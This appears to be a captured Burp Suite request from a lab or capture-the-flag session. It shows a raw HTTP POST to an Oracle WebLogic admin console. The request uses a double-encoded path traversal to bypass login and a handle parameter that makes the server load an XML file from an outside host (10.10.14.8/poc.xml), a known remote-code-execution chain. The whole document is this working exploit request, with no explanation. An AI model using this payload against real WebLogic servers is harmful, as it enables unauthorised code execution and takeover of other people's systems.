 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: 172.31.20.226:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=6G7kdsnfBfVLKZRgRkgZPm1gDM0h_GJAspGXrhU_3GxcTVUV_OOS!1209878444
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13 _nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicatio
nContext("http://10.10.14.8/poc.xml")
14
15
16